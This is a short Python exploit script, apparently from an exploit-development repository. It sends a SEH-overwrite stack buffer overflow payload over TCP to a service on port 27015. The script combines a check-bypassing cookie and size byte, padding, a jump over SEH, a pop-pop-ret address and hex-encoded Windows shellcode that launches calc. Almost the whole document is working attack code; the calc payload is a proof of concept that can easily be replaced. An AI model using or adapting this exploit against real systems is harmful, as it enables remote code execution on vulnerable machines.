 import socket
import binascii
winexec_calc_shellcode = b'31c94931d2e347526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7'
winexec_calc_shellcode = binascii.unhexlify(winexec_calc_shellcode)  # calc shellcode
host = '192.168.100.2' # your ip here
port = 27015
cookie = b"\xfe\xca\xfe\xca"                          # The first check to continue
sizebyte = b"\x90"                                    # The 5th byte greater than 0x7f to bypass a check and overflow the stack
jmpoverseh = b"\xeb\x06\x90\x90"                      # To jump over SEH
paddingtoseh = b"A" * 0xc4                            # Number of bytes to reach and overwrite the SEH
ppr = b"\x5c\x1a\x40\x00"                             # A Pop-Pop-Ret instructions to jump to our shellcode
exitp = b"\x68\x00\x00\x00\x00\xE8\x18\x23\x26\x00"   # Call to ExitProcess to finish the program
data = sizebyte + paddingtoseh + jmpoverseh + ppr  + winexec_calc_shellcode + exitp
payload = cookie + data #+ winexec_calc_shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.sendall(payload)
s.close()